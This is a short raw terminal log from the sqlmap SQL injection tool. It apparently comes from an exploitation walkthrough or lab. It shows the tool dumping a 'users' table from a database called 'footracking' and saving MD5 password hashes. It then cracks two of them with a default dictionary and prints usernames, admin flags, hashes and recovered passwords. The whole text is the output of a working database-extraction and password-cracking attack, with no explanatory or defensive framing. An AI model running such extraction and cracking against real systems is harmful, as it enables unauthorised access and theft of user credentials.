 [12:22:30] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[12:23:06] [INFO] writing hashes to a temporary file '/tmp/sqlmapkTMriQ7221/sqlmaphashes-6_LtsT.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[12:23:13] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[12:23:19] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[12:23:21] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[12:23:21] [INFO] starting 2 processes
[12:23:21] [INFO] cracked password '12345' for user 'tracking1'
[12:23:21] [INFO] cracked password '123456' for user 'tracking2'
Database: footracking
Table: users
[4 entries]
+----+-----+-----------+-------------------------------------------+
| id | adm | username  | password                                  |
+----+-----+-----------+-------------------------------------------+
| 1  | yes | fcadmin1  | c5d71f305bb017a66c5fa7fd66535b84          |
| 2  | yes | fcadmin2  | 14d69ee186f8d9bbeddd4da31559ce0f          |
| 3  | no  | tracking1 | 827ccb0eea8a706c4c34a16891f84e7b (12345)  |
| 4  | no  | tracking2 | e10adc3949ba59abbe56e057f20f883e (123456) |
+----+-----+-----------+-------------------------------------------+